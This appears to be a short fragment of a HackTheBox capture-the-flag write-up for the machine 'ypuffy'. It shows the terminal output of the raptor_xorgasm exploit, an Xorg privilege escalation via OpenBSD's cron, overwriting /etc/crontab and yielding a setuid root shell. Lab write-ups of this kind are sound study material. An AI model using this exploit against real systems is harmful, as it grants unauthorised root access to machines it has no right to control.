 ypuffy$ ./exploit.sh
raptor_xorgasm - xorg-x11-server LPE via OpenBSD's cron
Copyright (c) 2018 Marco Ivaldi <raptor@0×deadbeef.info>
X.Org X Server 1.19.6
Release Date: 2017-12-20
X Protocol Version 11, Revision 0
Build Operating System: OpenBSD 6.3 amd64
Current Operating System: OpenBSD ypuffy.hackthebox.htb 6.3 GENERIC#100 amd64
Build Date: 24 March 2018  02:38:24PM
Current version of pixman: 0.34.0
        Before reporting problems, check http://wiki.x.org
        to make sure that you have the latest version.
Markers: (--) probed, (**) from config file, (==) default setting,
        (++) from command line, (!!) notice, (II) informational,
        (WW) warning, (EE) error, (NI) not implemented, (??) unknown.
(++) Log file: "crontab", Time: Mon Mar 11 15:02:38 2024
(==) Using system config directory "/usr/X11R6/share/X11/xorg.conf.d"
(EE) Segmentation fault at address 0×8
(EE)
Fatal server error:
(EE) Caught signal 11 (Segmentation fault). Server aborting
(EE)
(EE)
Please consult the The X.Org Foundation support
         at http://wiki.x.org
 for help.
(EE) Please also check the log file at "crontab" for additional information.
(EE)
(EE) Server terminated with error (1). Closing log file.
Be patient for a couple of minutes...
Don't forget to cleanup and run crontab -e to reload the crontab.
-rw-r--r--  1 root  wheel  4813 Mar 11 15:02 /etc/crontab
-rwsrwxrwx  1 root  wheel  7257 Mar 11 15:04 /usr/local/bin/pwned
ypuffy# id
uid=0(root) gid=0(wheel) groups=5000(alice1978)
ypuffy#